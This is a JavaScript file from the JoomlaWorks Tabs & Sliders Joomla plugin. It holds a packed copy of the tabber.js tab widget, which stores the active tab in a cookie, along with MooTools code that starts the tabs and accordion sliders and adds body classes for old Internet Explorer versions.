 * @author    JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2012 JoomlaWorks Ltd. All rights reserved.
 * @license		GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
 */

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 J={\'1c\':R,\'r\':"1C",\'S\':5(a){6 t=a.s;6 i;4(t.x){t.r=t.x+t.r}i=1D(T(t.r));4(1E(i)){7}t.K(i)},\'U\':5(a){6 c=a.s.r;6 i=a.V;1d(c,i)}};5 1d(a,b,c,d,e,f){n.r=a+"="+1F(b)+((c)?"; 1e="+c.1G():"")+((d)?"; 1f="+d:"")+((e)?"; 1g="+e:"")+((f)?"; 1H":"")}5 T(a){6 b=n.r;6 c=a+"=";6 d=b.W("; "+c);4(d==-1){d=b.W(c);4(d!=0)7 L}X{d+=2}6 e=n.r.W(";",d);4(e==-1){e=b.o}7 1I(b.1J(d+c.o,e))}5 1K(a,b,c){4(T(a)){n.r=a+"="+((b)?"; 1f="+b:"")+((c)?"; 1g="+c:"")+"; 1e=1L, 1h-1M-1N 1i:1i:1h 1O"}}5 p(a){6 b;3.j=L;3.1j="1P";3.Y="1Q";3.1k="1R";3.1l="1S";3.1m="1T";3.Z="1U";3.1n="1V";3.10=[\'1W\',\'1X\',\'1Y\',\'1Z\',\'20\'];3.1o=R;3.1p=R;3.1q=w;3.11=\'<1r>21<1s>\';A(b 22 a){3[b]=a[b]}3.12=u D(\'\\\\b\'+3.1j+\'\\\\b\',\'k\');3.23=u D(\'\\\\b\'+3.Y+\'\\\\b\',\'k\');3.1t=u D(\'\\\\b\'+3.1k+\'\\\\b\',\'k\');3.1u=u D(\'\\\\b\'+3.1l+\'\\\\b\',\'k\');3.13=u D(\'\\\\b\'+3.Z+\'\\\\b\',\'k\');3.8=u 24();4(3.j){3.1v(3.j);3.j=L}}p.y.1v=5(e){6 a,i,E,t,14=0,F,G,q,l,M;4(!n.15){7 w}4(e.x){3.x=e.x}3.8.o=0;a=e.25;A(i=0;i<a.o;i++){4(a[i].h&&a[i].h.N(3.1t)){t=u 26();t.j=a[i];3.8[3.8.o]=t;4(a[i].h.N(3.1u)){14=3.8.o-1}}}F=n.16("27");F.h=3.1m;A(i=0;i<3.8.o;i++){t=3.8[i];t.m=t.j.17;4(3.1p){t.j.17=\'\'}4(!t.m){A(E=0;E<3.10.o;E++){M=t.j.15(3.10[E])[0];4(M){t.m=M.28;4(3.1o){t.m.v(/<29>/k," ");t.m=t.m.v(/<[^>]+>/g,"")}2a}}}4(!t.m){t.m=i+1}G=n.16("O");t.O=G;q=n.16("a");q.18(n.2b(t.m));q.2c="2d:2e(L);";q.17=t.m;q.2f=3.1w;q.s=3;q.B=i;4(3.1q&&3.11){l=3.11;l=l.v(/<1r>/k,3.x);l=l.v(/<2g>/k,i);l=l.v(/<1s>/k,i+1);l=l.v(/<2h>/k,t.m.v(/[^a-2i-2j-9\\-]/k,\'\'));q.x=l}G.18(q);F.18(G)}e.2k(F,e.2l);e.h=e.h.v(3.12,3.Y);3.K(14);4(H 3.S==\'5\'){3.S({s:3})}7 3};p.y.1w=5(b){6 c,a,C,B,P;a=3;4(!a.s){7 w}C=a.s;B=a.B;a.2m();4(H C.U==\'5\'){P={\'s\':C,\'V\':B,\'19\':b};4(!b){P.19=I.19}c=C.U(P);4(c===w){7 w}}C.K(B);7 w};p.y.1x=5(){6 i;A(i=0;i<3.8.o;i++){3.1y(i)}};p.y.1y=5(a){6 b;4(!3.8[a]){7 w}b=3.8[a].j;4(!b.h.N(3.13)){b.h+=\' \'+3.Z}3.1z(a);7 3};p.y.K=5(a){6 b;4(!3.8[a]){7 w}3.1x();b=3.8[a].j;b.h=b.h.v(3.13,\'\');3.1A(a);4(H 3.1B==\'5\'){3.1B({\'s\':3,\'V\':a})}7 3};p.y.1A=5(a){3.8[a].O.h=3.1n;7 3};p.y.1z=5(a){3.8[a].O.h=\'\';7 3};5 1a(a){6 b,z,i;4(!a){a={}}b=u p(a);z=n.15("j");A(i=0;i<z.o;i++){4(z[i].h&&z[i].h.N(b.12)){a.j=z[i];z[i].s=u p(a)}}7 3}5 1b(a){6 b;4(!a){a={}}b=I.Q;4(H I.Q!=\'5\'){I.Q=5(){1a(a)}}X{I.Q=5(){b();1a(a)}}}4(H J==\'2n\'){1b()}X{4(!J[\'1c\']){1b(J)}}',62,148,'|||this|if|function|var|return|tabs|||||||||className||div|gi|aId|headingText|document|length|tabberObj|DOM_a|cookie|tabber||new|replace|false|id|prototype|divs|for|tabberIndex|self|RegExp|i2|DOM_ul|DOM_li|typeof|window|tabberOptions|tabShow|null|headingElement|match|li|onClickArgs|onload|true|onLoad|getCookie|onClick|index|indexOf|else|classMainLive|classTabHide|titleElements|linkIdFormat|REclassMain|REclassTabHide|defaultTab|getElementsByTagName|createElement|title|appendChild|event|tabberAutomatic|tabberAutomaticOnLoad|manualStartup|setCookie|expires|path|domain|01|00|classMain|classTab|classTabDefault|classNav|classNavActive|titleElementsStripHTML|removeTitle|addLinkId|tabberid|tabnumberone|REclassTab|REclassTabDefault|init|navClick|tabHideAll|tabHide|navClearActive|navSetActive|onTabDisplay|jwTabsCookie|parseInt|isNaN|escape|toGMTString|secure|unescape|substring|deleteCookie|Thu|Jan|70|GMT|jwts_tabber|jwts_tabberlive|jwts_tabbertab|jwts_tabbertabdefault|jwts_tabbernav|jwts_tabbertabhide|jwts_tabberactive|h2|h3|h4|h5|h6|nav|in|REclassMainLive|Array|childNodes|Object|ul|innerHTML|br|break|createTextNode|href|javascript|void|onclick|tabnumberzero|tabtitle|zA|Z0|insertBefore|firstChild|blur|undefined'.split('|'),0,{}));

// Initiatize everything
window.addEvent('domready', function() {

	// Append an IE specific class to the body tag
	var bodyClass = document.getElementsByTagName("body")[0].className;
	var isIE6 = navigator.userAgent.toLowerCase().indexOf('msie 6') != -1;
	var isIE7 = navigator.userAgent.toLowerCase().indexOf('msie 7') != -1;
	var isIE8 = navigator.userAgent.toLowerCase().indexOf('msie 8') != -1;
	if(isIE6) document.getElementsByTagName("body")[0].className = bodyClass + ' jwts_IsIE6';
	if(isIE7) document.getElementsByTagName("body")[0].className = bodyClass + ' jwts_IsIE7';
	if(isIE8) document.getElementsByTagName("body")[0].className = bodyClass + ' jwts_IsIE8';

	// Tabs
	tabberAutomatic(tabberOptions);
	
	// Sliders (accordions)
	$$('.jwts_toggleControl').addEvent('click',function(e){
		//e.stop();
		e.preventDefault();
	});
	
	var jwSliders = new Accordion($$('.jwts_toggleControl'),$$('.jwts_toggleContent'), {
		display: -1,
		opacity: false,
		alwaysHide: true,
		onActive: function(toggler) {
			toggler.addClass('jwts_toggleOn');
			toggler.removeClass('jwts_toggleOff');
		},
		onBackground: function(toggler) {
			toggler.addClass('jwts_toggleOff');
			toggler.removeClass('jwts_toggleOn');
		}
	});
	
});
